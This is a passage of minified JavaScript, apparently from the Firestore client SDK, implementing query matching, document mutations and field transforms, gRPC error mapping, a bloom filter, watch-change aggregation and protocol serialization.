t.isFoundDocument()&&(i=e,a=(s=t).key.path,null!==i.collectionGroup?s.key.hasCollectionId(i.collectionGroup)&&i.path.isPrefixOf(a):ui.isDocumentKey(i.path)?i.path.isEqual(a):i.path.isImmediateParentOf(a))&&function(e,t){for(const n of Ra(e))if(!n.field.isKeyField()&&null===t.data.field(n.field))return;return 1}(e,t)&&function(e,t){for(const n of e.filters)if(!n.matches(t))return;return 1}(e,t)&&(i=t,(!(t=e).startAt||(n=t.startAt,e=Ra(t),r=Zs(n,e,i),n.inclusive?r<=0:r<0))&&(!t.endAt||(n=t.endAt,t=Ra(t),r=Zs(n,t,i),n.inclusive?0<=r:0<r)));var n,r,i,s,a}function qa(e){return e.collectionGroup||(e.path.length%2==1?e.path.lastSegment():e.path.get(e.path.length-2))}function Ua(i){return(e,t)=>{let n=!1;for(const r of Ra(i)){const i=function(e,t,n){var r=e.field.isKeyField()?ui.comparator(t.key,n.key):function(e,t,n){var r=t.data.field(e),i=n.data.field(e);return null!==r&&null!==i?Ps(r,i):Br()}(e.field,t,n);switch(e.dir){case"asc":return r;case"desc":return-1*r;default:return Br()}}(r,e,t);if(0!==i)return i;n=n||r.field.isKeyField()}return 0}}class ja{constructor(e,t){this.mapKeyFn=e,this.equalsFn=t,this.inner={},this.innerSize=0}get(e){const t=this.mapKeyFn(e),n=this.inner[t];if(void 0!==n)for(const[t,r]of n)if(this.equalsFn(t,e))return r}has(e){return void 0!==this.get(e)}set(e,t){const n=this.mapKeyFn(e),r=this.inner[n];if(void 0===r)return this.inner[n]=[[e,t]],void this.innerSize++;for(let i=0;i<r.length;i++)if(this.equalsFn(r[i][0],e))return void(r[i]=[e,t]);r.push([e,t]),this.innerSize++}delete(e){const t=this.mapKeyFn(e),n=this.inner[t];if(void 0===n)return!1;for(let r=0;r<n.length;r++)if(this.equalsFn(n[r][0],e))return 1===n.length?delete this.inner[t]:n.splice(r,1),this.innerSize--,!0;return!1}forEach(r){ds(this.inner,(e,t)=>{for(const[e,n]of t)r(e,n)})}isEmpty(){return fs(this.inner)}size(){return this.innerSize}}const Ga=new gs(ui.comparator);const za=new gs(ui.comparator);function Ka(...e){let t=za;for(const n of e)t=t.insert(n.key,n);return t}function $a(e){let n=za;return e.forEach((e,t)=>n=n.insert(e,t.overlayedDocument)),n}function Qa(){return new ja(e=>e.toString(),(e,t)=>e.isEqual(t))}const Wa=new gs(ui.comparator),Ha=new ys(ui.comparator);function Ya(...e){let t=Ha;for(const n of e)t=t.add(n);return t}const Xa=new ys(Zr);function Ja(e,t){if(e.useProto3Json){if(isNaN(t))return{doubleValue:"NaN"};if(t===1/0)return{doubleValue:"Infinity"};if(t===-1/0)return{doubleValue:"-Infinity"}}return{doubleValue:Oi(t)?"-0":t}}function Za(e){return{integerValue:""+e}}function eo(e,t){return Fi(t)?Za(t):Ja(e,t)}class to{constructor(){this._=void 0}}function no(e,t){return e instanceof uo?Us(e=t)||(e=e)&&"doubleValue"in e?t:{integerValue:0}:null}class ro extends to{}class io extends to{constructor(e){super(),this.elements=e}}function so(e,t){const n=ho(t);for(const t of e.elements)n.some(e=>Os(e,t))||n.push(t);return{arrayValue:{values:n}}}class ao extends to{constructor(e){super(),this.elements=e}}function oo(e,t){let n=ho(t);for(const t of e.elements)n=n.filter(e=>!Os(e,t));return{arrayValue:{values:n}}}class uo extends to{constructor(e,t){super(),this.serializer=e,this.Ie=t}}function co(e){return Ss(e.integerValue||e.doubleValue)}function ho(e){return js(e)&&e.arrayValue.values?e.arrayValue.values.slice():[]}class lo{constructor(e,t){this.field=e,this.transform=t}}class fo{constructor(e,t){this.version=e,this.transformResults=t}}class go{constructor(e,t){this.updateTime=e,this.exists=t}static none(){return new go}static exists(e){return new go(void 0,e)}static updateTime(e){return new go(e)}get isNone(){return void 0===this.updateTime&&void 0===this.exists}isEqual(e){return this.exists===e.exists&&(this.updateTime?!!e.updateTime&&this.updateTime.isEqual(e.updateTime):!e.updateTime)}}function mo(e,t){return void 0!==e.updateTime?t.isFoundDocument()&&t.version.isEqual(e.updateTime):void 0===e.exists||e.exists===t.isFoundDocument()}class po{}function yo(e,n){if(!e.hasLocalMutations||n&&0===n.fields.length)return null;if(null===n)return e.isNoDocument()?new xo(e.key,go.none()):new bo(e.key,e.data,go.none());{const i=e.data,s=Ys.empty();let t=new ys(oi.comparator);for(var r of n.fields)if(!t.has(r)){let e=i.field(r);null===e&&1<r.length&&(r=r.popLast(),e=i.field(r)),null===e?s.delete(r):s.set(r,e),t=t.add(r)}return new Io(e.key,s,new _s(t.toArray()),go.none())}}function vo(e,t,n){e instanceof bo?function(e,t,n){const r=e.value.clone(),i=To(e.fieldTransforms,t,n.transformResults);r.setAll(i),t.convertToFoundDocument(n.version,r).setHasCommittedMutations()}(e,t,n):e instanceof Io?function(e,t,n){if(!mo(e.precondition,t))return t.convertToUnknownDocument(n.version);const r=To(e.fieldTransforms,t,n.transformResults),i=t.data;i.setAll(Eo(e)),i.setAll(r),t.convertToFoundDocument(n.version,i).setHasCommittedMutations()}(e,t,n):t.convertToNoDocument(n.version).setHasCommittedMutations()}function wo(e,t,n,r){return e instanceof bo?function(e,t,n,r){if(!mo(e.precondition,t))return n;const i=e.value.clone(),s=So(e.fieldTransforms,r,t);return i.setAll(s),t.convertToFoundDocument(t.version,i).setHasLocalMutations(),null}(e,t,n,r):e instanceof Io?function(e,t,n,r){if(!mo(e.precondition,t))return n;const i=So(e.fieldTransforms,r,t),s=t.data;return s.setAll(Eo(e)),s.setAll(i),t.convertToFoundDocument(t.version,s).setHasLocalMutations(),null===n?null:n.unionWith(e.fieldMask.fields).unionWith(e.fieldTransforms.map(e=>e.field))}(e,t,n,r):(t=t,n=n,mo(e.precondition,t)?(t.convertToNoDocument(t.version).setHasLocalMutations(),null):n)}function _o(e,t){return e.type===t.type&&!!e.key.isEqual(t.key)&&!!e.precondition.isEqual(t.precondition)&&(n=e.fieldTransforms,r=t.fieldTransforms,!!(void 0===n&&void 0===r||n&&r&&ei(n,r,(e,t)=>function(e,t){return e.field.isEqual(t.field)&&(e=e.transform,t=t.transform,e instanceof io&&t instanceof io||e instanceof ao&&t instanceof ao?ei(e.elements,t.elements,Os):e instanceof uo&&t instanceof uo?Os(e.Ie,t.Ie):e instanceof ro&&t instanceof ro)}(e,t)))&&(0===e.type?e.value.isEqual(t.value):1!==e.type||e.data.isEqual(t.data)&&e.fieldMask.isEqual(t.fieldMask)));var n,r}class bo extends po{constructor(e,t,n,r=[]){super(),this.key=e,this.value=t,this.precondition=n,this.fieldTransforms=r,this.type=0}getFieldMask(){return null}}class Io extends po{constructor(e,t,n,r,i=[]){super(),this.key=e,this.data=t,this.fieldMask=n,this.precondition=r,this.fieldTransforms=i,this.type=1}getFieldMask(){return this.fieldMask}}function Eo(n){const r=new Map;return n.fieldMask.fields.forEach(e=>{var t;e.isEmpty()||(t=n.data.field(e),r.set(e,t))}),r}function To(e,t,n){const r=new Map;qr(e.length===n.length);for(let h=0;h<n.length;h++){var i=e[h],s=i.transform,a=t.data.field(i.field);r.set(i.field,(o=s,u=a,c=n[h],o instanceof io?so(o,u):o instanceof ao?oo(o,u):c))}var o,u,c;return r}function So(e,t,n){const r=new Map;for(const c of e){const e=c.transform,h=n.data.field(c.field);r.set(c.field,(i=e,s=h,a=t,u=o=void 0,i instanceof ro?function(e,t){const n={fields:{__type__:{stringValue:"server_timestamp"},__local_write_time__:{timestampValue:{seconds:e.seconds,nanos:e.nanoseconds}}}};return(t=t&&Ds(t)?Cs(t):t)&&(n.fields.__previous_value__=t),{mapValue:n}}(a,s):i instanceof io?so(i,s):i instanceof ao?oo(i,s):(o=no(i=i,s),u=co(o)+co(i.Ie),Us(o)&&Us(i.Ie)?Za(u):Ja(i.serializer,u))))}var i,s,a,o,u;return r}class xo extends po{constructor(e,t){super(),this.key=e,this.precondition=t,this.type=2,this.fieldTransforms=[]}getFieldMask(){return null}}class Do extends po{constructor(e,t){super(),this.key=e,this.precondition=t,this.type=3,this.fieldTransforms=[]}getFieldMask(){return null}}class Co{constructor(e,t,n,r){this.batchId=e,this.localWriteTime=t,this.baseMutations=n,this.mutations=r}applyToRemoteDocument(e,t){var n=t.mutationResults;for(let r=0;r<this.mutations.length;r++){const i=this.mutations[r];i.key.isEqual(e.key)&&vo(i,e,n[r])}}applyToLocalView(e,t){for(const n of this.baseMutations)n.key.isEqual(e.key)&&(t=wo(n,e,t,this.localWriteTime));for(const r of this.mutations)r.key.isEqual(e.key)&&(t=wo(r,e,t,this.localWriteTime));return t}applyToLocalDocumentSet(s,a){const o=Qa();return this.mutations.forEach(e=>{const t=s.get(e.key),n=t.overlayedDocument;let r=this.applyToLocalView(n,t.mutatedFields);r=a.has(e.key)?null:r;var i=yo(n,r);null!==i&&o.set(e.key,i),n.isValidDocument()||n.convertToNoDocument(ri.min())}),o}keys(){return this.mutations.reduce((e,t)=>e.add(t.key),Ya())}isEqual(e){return this.batchId===e.batchId&&ei(this.mutations,e.mutations,(e,t)=>_o(e,t))&&ei(this.baseMutations,e.baseMutations,(e,t)=>_o(e,t))}}class Ao{constructor(e,t,n,r){this.batch=e,this.commitVersion=t,this.mutationResults=n,this.docVersions=r}static from(e,t,n){qr(e.mutations.length===n.length);let r=Wa;var i=e.mutations;for(let s=0;s<i.length;s++)r=r.insert(i[s].key,n[s].version);return new Ao(e,t,n,r)}}class No{constructor(e,t){this.largestBatchId=e,this.mutation=t}getKey(){return this.mutation.key}isEqual(e){return null!==e&&this.mutation===e.mutation}toString(){return`Overlay{\n      largestBatchId: ${this.largestBatchId},\n      mutation: ${this.mutation.toString()}\n    }`}}class ko{constructor(e,t){this.count=e,this.unchangedNames=t}}function Ro(e){switch(e){default:return Br();case Ur.CANCELLED:case Ur.UNKNOWN:case Ur.DEADLINE_EXCEEDED:case Ur.RESOURCE_EXHAUSTED:case Ur.INTERNAL:case Ur.UNAVAILABLE:case Ur.UNAUTHENTICATED:return!1;case Ur.INVALID_ARGUMENT:case Ur.NOT_FOUND:case Ur.ALREADY_EXISTS:case Ur.PERMISSION_DENIED:case Ur.FAILED_PRECONDITION:case Ur.ABORTED:case Ur.OUT_OF_RANGE:case Ur.UNIMPLEMENTED:case Ur.DATA_LOSS:return!0}}function Lo(e){if(void 0===e)return Fr("GRPC error has no .code"),Ur.UNKNOWN;switch(e){case wr.OK:return Ur.OK;case wr.CANCELLED:return Ur.CANCELLED;case wr.UNKNOWN:return Ur.UNKNOWN;case wr.DEADLINE_EXCEEDED:return Ur.DEADLINE_EXCEEDED;case wr.RESOURCE_EXHAUSTED:return Ur.RESOURCE_EXHAUSTED;case wr.INTERNAL:return Ur.INTERNAL;case wr.UNAVAILABLE:return Ur.UNAVAILABLE;case wr.UNAUTHENTICATED:return Ur.UNAUTHENTICATED;case wr.INVALID_ARGUMENT:return Ur.INVALID_ARGUMENT;case wr.NOT_FOUND:return Ur.NOT_FOUND;case wr.ALREADY_EXISTS:return Ur.ALREADY_EXISTS;case wr.PERMISSION_DENIED:return Ur.PERMISSION_DENIED;case wr.FAILED_PRECONDITION:return Ur.FAILED_PRECONDITION;case wr.ABORTED:return Ur.ABORTED;case wr.OUT_OF_RANGE:return Ur.OUT_OF_RANGE;case wr.UNIMPLEMENTED:return Ur.UNIMPLEMENTED;case wr.DATA_LOSS:return Ur.DATA_LOSS;default:return Br()}}function Mo(){return new TextEncoder}(rt=wr=wr||{})[rt.OK=0]="OK",rt[rt.CANCELLED=1]="CANCELLED",rt[rt.UNKNOWN=2]="UNKNOWN",rt[rt.INVALID_ARGUMENT=3]="INVALID_ARGUMENT",rt[rt.DEADLINE_EXCEEDED=4]="DEADLINE_EXCEEDED",rt[rt.NOT_FOUND=5]="NOT_FOUND",rt[rt.ALREADY_EXISTS=6]="ALREADY_EXISTS",rt[rt.PERMISSION_DENIED=7]="PERMISSION_DENIED",rt[rt.UNAUTHENTICATED=16]="UNAUTHENTICATED",rt[rt.RESOURCE_EXHAUSTED=8]="RESOURCE_EXHAUSTED",rt[rt.FAILED_PRECONDITION=9]="FAILED_PRECONDITION",rt[rt.ABORTED=10]="ABORTED",rt[rt.OUT_OF_RANGE=11]="OUT_OF_RANGE",rt[rt.UNIMPLEMENTED=12]="UNIMPLEMENTED",rt[rt.INTERNAL=13]="INTERNAL",rt[rt.UNAVAILABLE=14]="UNAVAILABLE",rt[rt.DATA_LOSS=15]="DATA_LOSS";const Oo=new Ar([4294967295,4294967295],0);function Fo(e){const t=Mo().encode(e),n=new Cr;return n.update(t),new Uint8Array(n.digest())}function Po(e){const t=new DataView(e.buffer),n=t.getUint32(0,!0),r=t.getUint32(4,!0),i=t.getUint32(8,!0),s=t.getUint32(12,!0);return[new Ar([n,r],0),new Ar([i,s],0)]}class Vo{constructor(e,t,n){if(this.bitmap=e,this.padding=t,this.hashCount=n,t<0||8<=t)throw new Bo(`Invalid padding: ${t}`);if(n<0)throw new Bo(`Invalid hash count: ${n}`);if(0<e.length&&0===this.hashCount)throw new Bo(`Invalid hash count: ${n}`);if(0===e.length&&0!==t)throw new Bo(`Invalid padding when bitmap length is 0: ${t}`);this.Te=8*e.length-t,this.Ee=Ar.fromNumber(this.Te)}de(e,t,n){let r=e.add(t.multiply(Ar.fromNumber(n)));return 1===r.compare(Oo)&&(r=new Ar([r.getBits(0),r.getBits(1)],0)),r.modulo(this.Ee).toNumber()}Ae(e){return 0!=(this.bitmap[Math.floor(e/8)]&1<<e%8)}mightContain(e){if(0===this.Te)return!1;const t=Fo(e),[n,r]=Po(t);for(let i=0;i<this.hashCount;i++){const t=this.de(n,r,i);if(!this.Ae(t))return!1}return!0}static create(e,t,n){const r=e%8==0?0:8-e%8,i=new Uint8Array(Math.ceil(e/8)),s=new Vo(i,r,t);return n.forEach(e=>s.insert(e)),s}insert(t){if(0!==this.Te){const n=Fo(t),[r,i]=Po(n);for(let e=0;e<this.hashCount;e++){const n=this.de(r,i,e);this.Re(n)}}}Re(e){var t=Math.floor(e/8);this.bitmap[t]|=1<<e%8}}class Bo extends Error{constructor(){super(...arguments),this.name="BloomFilterError"}}class qo{constructor(e,t,n,r,i){this.snapshotVersion=e,this.targetChanges=t,this.targetMismatches=n,this.documentUpdates=r,this.resolvedLimboDocuments=i}static createSynthesizedRemoteEventForCurrentChange(e,t,n){const r=new Map;return r.set(e,Uo.createSynthesizedTargetChangeForCurrentChange(e,t,n)),new qo(ri.min(),r,new gs(Zr),Ga,Ya())}}class Uo{constructor(e,t,n,r,i){this.resumeToken=e,this.current=t,this.addedDocuments=n,this.modifiedDocuments=r,this.removedDocuments=i}static createSynthesizedTargetChangeForCurrentChange(e,t,n){return new Uo(n,t,Ya(),Ya(),Ya())}}class jo{constructor(e,t,n,r){this.Ve=e,this.removedTargetIds=t,this.key=n,this.me=r}}class Go{constructor(e,t){this.targetId=e,this.fe=t}}class zo{constructor(e,t,n=Is.EMPTY_BYTE_STRING,r=null){this.state=e,this.targetIds=t,this.resumeToken=n,this.cause=r}}class Ko{constructor(){this.ge=0,this.pe=Wo(),this.ye=Is.EMPTY_BYTE_STRING,this.we=!1,this.Se=!0}get current(){return this.we}get resumeToken(){return this.ye}get be(){return 0!==this.ge}get De(){return this.Se}Ce(e){0<e.approximateByteSize()&&(this.Se=!0,this.ye=e)}ve(){let n=Ya(),r=Ya(),i=Ya();return this.pe.forEach((e,t)=>{switch(t){case 0:n=n.add(e);break;case 2:r=r.add(e);break;case 1:i=i.add(e);break;default:Br()}}),new Uo(this.ye,this.we,n,r,i)}Fe(){this.Se=!1,this.pe=Wo()}Me(e,t){this.Se=!0,this.pe=this.pe.insert(e,t)}xe(e){this.Se=!0,this.pe=this.pe.remove(e)}Oe(){this.ge+=1}Ne(){--this.ge,qr(0<=this.ge)}Be(){this.Se=!0,this.we=!0}}class $o{constructor(e){this.Le=e,this.ke=new Map,this.qe=Ga,this.Qe=Qo(),this.Ke=new gs(Zr)}$e(e){for(const t of e.Ve)e.me&&e.me.isFoundDocument()?this.Ue(t,e.me):this.We(t,e.key,e.me);for(const n of e.removedTargetIds)this.We(n,e.key,e.me)}Ge(n){this.forEachTarget(n,e=>{const t=this.ze(e);switch(n.state){case 0:this.je(e)&&t.Ce(n.resumeToken);break;case 1:t.Ne(),t.be||t.Fe(),t.Ce(n.resumeToken);break;case 2:t.Ne(),t.be||this.removeTarget(e);break;case 3:this.je(e)&&(t.Be(),t.Ce(n.resumeToken));break;case 4:this.je(e)&&(this.He(e),t.Ce(n.resumeToken));break;default:Br()}})}forEachTarget(e,n){0<e.targetIds.length?e.targetIds.forEach(n):this.ke.forEach((e,t)=>{this.je(t)&&n(t)})}Je(e){const t=e.targetId,n=e.fe.count,r=this.Ye(t);if(r){var i=r.target;if(Ea(i))if(0===n){const e=new ui(i.path);this.We(t,e,Xs.newNoDocument(e,ri.min()))}else qr(1===n);else{const r=this.Ze(t);if(r!==n){const n=this.Xe(e),s=n?this.et(n,e,r):1;if(0!==s){this.He(t);const e=2===s?"TargetPurposeExistenceFilterMismatchBloom":"TargetPurposeExistenceFilterMismatch";this.Ke=this.Ke.insert(t,e)}}}}}Xe(e){var t=e.fe.unchangedNames;if(!t||!t.bits)return null;var{bits:{bitmap:n="",padding:r=0},hashCount:t=0}=t;let i,s;try{i=xs(n).toUint8Array()}catch(e){if(e instanceof bs)return Pr("Decoding the base64 bloom filter in existence filter failed ("+e.message+"); ignoring the bloom filter and falling back to full re-query."),null;throw e}try{s=new Vo(i,r,t)}catch(e){return Pr(e instanceof Bo?"BloomFilter error: ":"Applying bloom filter failed: ",e),null}return 0===s.Te?null:s}et(e,t,n){return t.fe.count===n-this.rt(e,t.targetId)?0:2}rt(n,r){const e=this.Le.getRemoteKeysForTarget(r);let i=0;return e.forEach(e=>{var t=this.Le.nt(),t=`projects/${t.projectId}/databases/${t.database}/documents/${e.path.canonicalString()}`;n.mightContain(t)||(this.We(r,e,null),i++)}),i}it(r){const i=new Map;this.ke.forEach((e,t)=>{var n=this.Ye(t);if(n){if(e.current&&Ea(n.target)){const i=new ui(n.target.path);null!==this.qe.get(i)||this.st(t,i)||this.We(t,i,Xs.newNoDocument(i,r))}e.De&&(i.set(t,e.ve()),e.Fe())}});let s=Ya();this.Qe.forEach((e,t)=>{let n=!0;t.forEachWhile(e=>{var t=this.Ye(e);return!t||"TargetPurposeLimboResolution"===t.purpose||(n=!1)}),n&&(s=s.add(e))}),this.qe.forEach((e,t)=>t.setReadTime(r));var e=new qo(r,i,this.Ke,this.qe,s);return this.qe=Ga,this.Qe=Qo(),this.Ke=new gs(Zr),e}Ue(e,t){var n;this.je(e)&&(n=this.st(e,t.key)?2:0,this.ze(e).Me(t.key,n),this.qe=this.qe.insert(t.key,t),this.Qe=this.Qe.insert(t.key,this.ot(t.key).add(e)))}We(e,t,n){if(this.je(e)){const r=this.ze(e);this.st(e,t)?r.Me(t,1):r.xe(t),this.Qe=this.Qe.insert(t,this.ot(t).delete(e)),n&&(this.qe=this.qe.insert(t,n))}}removeTarget(e){this.ke.delete(e)}Ze(e){var t=this.ze(e).ve();return this.Le.getRemoteKeysForTarget(e).size+t.addedDocuments.size-t.removedDocuments.size}Oe(e){this.ze(e).Oe()}ze(e){let t=this.ke.get(e);return t||(t=new Ko,this.ke.set(e,t)),t}ot(e){let t=this.Qe.get(e);return t||(t=new ys(Zr),this.Qe=this.Qe.insert(e,t)),t}je(e){var t=null!==this.Ye(e);return t||Or("WatchChangeAggregator","Detected inactive target",e),t}Ye(e){var t=this.ke.get(e);return t&&t.be?null:this.Le._t(e)}He(t){this.ke.set(t,new Ko),this.Le.getRemoteKeysForTarget(t).forEach(e=>{this.We(t,e,null)})}st(e,t){return this.Le.getRemoteKeysForTarget(e).has(t)}}function Qo(){return new gs(ui.comparator)}function Wo(){return new gs(ui.comparator)}const Ho={asc:"ASCENDING",desc:"DESCENDING"},Yo={"<":"LESS_THAN","<=":"LESS_THAN_OR_EQUAL",">":"GREATER_THAN",">=":"GREATER_THAN_OR_EQUAL","==":"EQUAL","!=":"NOT_EQUAL","array-contains":"ARRAY_CONTAINS",in:"IN","not-in":"NOT_IN","array-contains-any":"ARRAY_CONTAINS_ANY"},Xo={and:"AND",or:"OR"};class Jo{constructor(e,t){this.databaseId=e,this.useProto3Json=t}}function Zo(e,t){return e.useProto3Json||Mi(t)?t:{value:t}}function eu(e,t){return e.useProto3Json?`${new Date(1e3*t.seconds).toISOString().replace(/\.\d*/,"").replace("Z","")}.${("000000000"+t.nanoseconds).slice(-9)}Z`:{seconds:""+t.seconds,nanos:t.nanoseconds}}function tu(e,t){return e.useProto3Json?t.toBase64():t.toUint8Array()}function nu(e){return qr(!!e),ri.fromTimestamp((t=Ts(e),new ni(t.seconds,t.nanos)));var t}function ru(e,t){return iu(e,t).canonicalString()}function iu(e,t){const n=(e=e,new si(["projects",e.projectId,"databases",e.database]).child("documents"));return void 0===t?n:n.child(t)}function su(e){var t=si.fromString(e);return qr(Eu(t)),t}function au(e,t){return ru(e.databaseId,t.path)}function ou(e,t){const n=su(t);if(n.get(1)!==e.databaseId.projectId)throw new jr(Ur.INVALID_ARGUMENT,"Tried to deserialize key from different project: "+n.get(1)+" vs "+e.databaseId.projectId);if(n.get(3)!==e.databaseId.database)throw new jr(Ur.INVALID_ARGUMENT,"Tried to deserialize key from different database: "+n.get(3)+" vs "+e.databaseId.database);return new ui(lu(n))}function uu(e,t){return ru(e.databaseId,t)}function cu(e){var t=su(e);return 4===t.length?si.emptyPath():lu(t)}function hu(e){return new si(["projects",e.databaseId.projectId,"databases",e.databaseId.database]).canonicalString()}function lu(e){return qr(4<e.length&&"documents"===e.get(4)),e.popFirst(5)}function du(e,t,n){return{name:au(e,t),fields:n.value.mapValue.fields}}function fu(e,t,n){const r=ou(e,t.name),i=nu(t.updateTime),s=t.createTime?nu(t.createTime):ri.min(),a=new Ys({mapValue:{fields:t.fields}}),o=Xs.newFoundDocument(r,i,s,a);return n&&o.setHasCommittedMutations(),n?o.setHasCommittedMutations():o}function gu(e,t){let n;if(t instanceof bo)n={update:du(e,t.key,t.value)};else if(t instanceof xo)n={delete:au(e,t.key)};else if(t instanceof Io)n={update:du(e,t.key,t.data),updateMask:function(e){const t=[];return e.fields.forEach(e=>t.push(e.canonicalString())),{fieldPaths:t}}(t.fieldMask)};else{if(!(t instanceof Do))return Br();n={verify:au(e,t.key)}}return 0<t.fieldTransforms.length&&(n.updateTransforms=t.fieldTransforms.map(e=>function(e){var t=e.transform;if(t instanceof ro)return{fieldPath:e.field.canonicalString(),setToServerValue:"REQUEST_TIME"};if(t instanceof io)return{fieldPath:e.field.canonicalString(),appendMissingElements:{values:t.elements}};if(t instanceof ao)return{fieldPath:e.field.canonicalString(),removeAllFromArray:{values:t.elements}};if(t instanceof uo)return{fieldPath:e.field.canonicalString(),increment:t.Ie};throw Br()}(e))),t.precondition.isNone||(n.currentDocument=(r=e,void 0!==(e=t.precondition).updateTime?{updateTime:(t=e.updateTime,eu(r,t.toTimestamp()))}:void 0!==e.exists?{exists:e.exists}:Br())),n;var r}function mu(t,e){const n=e.currentDocument?void 0!==(i=e.currentDocument).updateTime?go.updateTime(nu(i.updateTime)):void 0!==i.exists?go.exists(i.exists):go.none():go.none(),r=e.updateTransforms?e.updateTransforms.map(e=>function(e,t){let n=null;if("setToServerValue"in t)qr("REQUEST_TIME"===t.setToServerValue),n=new ro;else if("appendMissingElements"in t){const e=t.appendMissingElements.values||[];n=new io(e)}else if("removeAllFromArray"in t){const e=t.removeAllFromArray.values||[];n=new ao(e)}else"increment"in t?n=new uo(e,t.increment):Br();var r=oi.fromServerFormat(t.fieldPath);return new lo(r,n)}(t,e)):[];var i;if(e.update){e.update.name;var s=ou(t,e.update.name),a=new Ys({mapValue:{fields:e.update.fields}});if(e.updateMask){const t=function(e){const t=e.fieldPaths||[];return new _s(t.map(e=>oi.fromServerFormat(e)))}(e.updateMask);return new Io(s,a,t,n,r)}return new bo(s,a,n,r)}if(e.delete){const r=ou(t,e.delete);return new xo(r,n)}if(e.verify){const r=ou(t,e.verify);return new Do(r,n)}return Br()}function pu(e,t){return{documents:[uu(e,t.path)]}}function yu(e,t){const n={structuredQuery:{}},r=t.path;let i;null!==t.collectionGroup?(i=r,n.structuredQuery.from=[{collectionId:t.collectionGroup,allDescendants:!0}]):(i=r.popLast(),n.structuredQuery.from=[{collectionId:r.lastSegment()}]),n.parent=uu(e,i);var s=function(e){if(0!==e.length)return function n(e){return e instanceof ra?function(e){if("=="===e.op){if(zs(e.value))return{unaryFilter:{field:bu(e.field),op:"IS_NAN"}};if(Gs(e.value))return{unaryFilter:{field:bu(e.field),op:"IS_NULL"}}}else if("!="===e.op){if(zs(e.value))return{unaryFilter:{field:bu(e.field),op:"IS_NOT_NAN"}};if(Gs(e.value))return{unaryFilter:{field:bu(e.field),op:"IS_NOT_NULL"}}}return{fieldFilter:{field:bu(e.field),op:wu(e.op),value:e.value}}}(e):e instanceof ia?function(e){const t=e.getFilters().map(e=>n(e));return 1===t.length?t[0]:{compositeFilter:{op:_u(e.op),filters:t}}}(e):Br()}(ia.create(e,"and"))}(t.filters);s&&(n.structuredQuery.where=s);s=function(e){if(0!==e.length)return e.map(e=>function(e){return{field:bu(e.field),direction:(e=e.dir,Ho[e])}}(e))}(t.orderBy);s&&(n.structuredQuery.orderBy=s);s=Zo(e,t.limit);return null!==s&&(n.structuredQuery.limit=s),t.startAt&&(n.structuredQuery.startAt={before:(e=t.startAt).inclusive,values:e.position}),t.endAt&&(n.structuredQuery.endAt={before:!(t=t.endAt).inclusive,values:t.position}),{ut:n,parent:i}}function vu(e){let t=cu(e.parent);var n,r,i,s=e.structuredQuery,a=s.from?s.from.length:0;let o=null;if(0<a){qr(1===a);const f=s.from[0];f.allDescendants?o=f.collectionId:t=t.child(f.collectionId)}let u=[];s.where&&(u=function(e){const t=function t(e){return void 0!==e.unaryFilter?function(e){switch(e.unaryFilter.op){case"IS_NAN":const t=Iu(e.unaryFilter.field);return ra.create(t,"==",{doubleValue:NaN});case"IS_NULL":const n=Iu(e.unaryFilter.field);return ra.create(n,"==",{nullValue:"NULL_VALUE"});case"IS_NOT_NAN":const r=Iu(e.unaryFilter.field);return ra.create(r,"!=",{doubleValue:NaN});case"IS_NOT_NULL":const i=Iu(e.unaryFilter.field);return ra.create(i,"!=",{nullValue:"NULL_VALUE"});default:return Br()}}(e):void 0!==e.fieldFilter?function(e){return ra.create(Iu(e.fieldFilter.field),function(e){switch(e){case"EQUAL":return"==";case"NOT_EQUAL":return"!=";case"GREATER_THAN":return">";case"GREATER_THAN_OR_EQUAL":return">=";case"LESS_THAN":return"<";case"LESS_THAN_OR_EQUAL":return"<=";case"ARRAY_CONTAINS":return"array-contains";case"IN":return"in";case"NOT_IN":return"not-in";case"ARRAY_CONTAINS_ANY":return"array-contains-any";default:return Br()}}(e.fieldFilter.op),e.fieldFilter.value)}(e):void 0!==e.compositeFilter?function(e){return ia.create(e.compositeFilter.filters.map(e=>t(e)),function(e){switch(e){case"AND":return"and";case"OR":return"or";default:return Br()}}(e.compositeFilter.op))}(e):Br()}(e);return t instanceof ia&&oa(t)?t.getFilters():[t]}(s.where));let c=[];s.orderBy&&(c=s.orderBy.map(e=>function(e){return new ta(Iu(e.field),function(e){switch(e){case"ASCENDING":return"asc";case"DESCENDING":return"desc";default:return}}(e.direction))}(e)));let h=null;s.limit&&(h=(e=s.limit,Mi(n="object"==typeof e?e.value:e)?null:n));let l=null;s.startAt&&(l=(r=s.startAt,i=!!r.before,n=r.values||[],new Js(n,i)));let d=null;return s.endAt&&(d=(r=s.endAt,i=!r.before,s=r.values||[],new Js(s,i))),Ca(t,o,c,u,h,"F",l,d)}function wu(e){return Yo[e]}function _u(e){return Xo[e]}function bu(e){return{fieldPath:e.canonicalString()}}function Iu(e){return oi.fromServerFormat(e.fieldPath)}function Eu(e){return 4<=e.length&&"projects"===e.get(0)&&"databases"===e.get(2)}class Tu{constructor(e,t,n,r,i=ri.min(),s=ri.min(),a=Is.EMPTY_BYTE_STRING,o=null){this.target=e,this.targetId=t,this.purpose=n,this.sequenceNumber=r,this.snapshotVersion=i,this.lastLimboFreeSnapshotVersion=s,this.resumeToken=a,this.expectedCount=o}withSequenceNumber(e){return new Tu(this.target,this.targetId,this.purpose,e,this.snapshotVersion,this.lastLimboFreeSnapshotVersion,this.resumeToken,this.expectedCount)}withResumeToken(e,t){return new Tu(this.target,this.targetId,this.purpose,this.sequenceNumber,t,this.lastLimboFreeSnapshotVersion,e,null)}withExpectedCount(e){return new Tu(this.target,this.targetId,this.purpose,this.sequenceNumber,this.snapshotVersion,this.lastLimboFreeSnapshotVersion,this.resumeToken,e)}withLastLimboFreeSnapshotVersion(e){return new Tu(this.target,this.targetId,this.purpose,this.sequenceNumber,this.snapshotVersion,e,this.resumeToken,this.expectedCount)}}class Su{constructor(e){this.ct=e}}function xu(e,t){const n=t.key,r={prefixPath:n.getCollectionPath().popLast().toArray(),collectionGroup:n.collectionGroup,documentId:n.path.lastSegment(),readTime:Du(t.readTime),hasCommittedMutations:t.hasCommittedMutations};if(t.isFoundDocument())r.document={name:au(i=e.ct,(e=t).key),fields:e.data.value.mapValue.fields,updateTime:eu(i,e.version.toTimestamp()),createTime:eu(i,e.createTime.toTimestamp())};else if(t.isNoDocument())r.noDocument={path:n.path.toArray(),readTime:Cu(t.version)};else{if(!t.isUnknownDocument())return Br();r.unknownDocument={path:n.path.toArray(),version:Cu(t.version)}}var i;return r}function Du(e){var t=e.toTimestamp();return[t.seconds,t.nanoseconds]}function Cu(e){var t=e.toTimestamp();return{seconds:t.seconds,nanoseconds:t.nanoseconds}}function Au(e){var t=new ni(e.seconds,e.nanoseconds);return 